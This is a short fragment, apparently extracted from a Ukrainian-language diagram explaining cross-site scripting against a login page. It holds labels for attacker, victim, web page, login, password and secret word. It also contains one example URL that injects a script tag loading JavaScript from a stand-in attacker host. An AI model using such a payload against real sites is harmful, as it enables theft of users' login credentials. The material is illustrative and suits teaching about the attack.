 https://example.com/login?message=<script src=http://susp-user.net/scriipt.js></script>
Зловмисник
Жертва
Веб сторінка
Авторизація
Логін
Пароль
Секретне слово
Логін
Пароль